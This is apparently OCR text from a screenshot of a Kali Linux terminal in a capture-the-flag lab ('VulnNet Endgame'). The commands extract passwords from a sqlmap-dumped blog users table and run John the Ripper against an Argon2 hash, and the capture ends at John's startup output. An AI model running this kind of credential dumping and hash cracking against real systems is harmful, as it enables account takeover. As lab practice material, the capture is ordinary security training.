 1
kali@kali: ~/vulnnetendgame
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/vulnnetendgame × kali@kali: ~ ×
OBJZD6f
Cc4QOkuSvrF
kSKBUj8
BIkqvmX
[~/vulnnetendgame] $ cat /home/kali/.local/share/sqlmap/output/api.vulnnet.thm/dump/blog/users.c
sv | awk -F ',' '{print $2}' > passwords.txt
[~/vulnnetendgame] $ vim hash
[~/vulnnetendgame] $ sudo john hash --wordlist=passwords.txt
Using default input encoding: UTF-8
Loaded 1 password hash (argon2 [Blake2 AVX])
Cost 1 (t) is 16 for all loaded hashes
Cost 2 (m) is 65536 for all loaded hashes
Cost 3 (p) is 2 for all loaded hashes
Cost 4 (type [0:Argon2d 1:Argon2i]) is 1 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status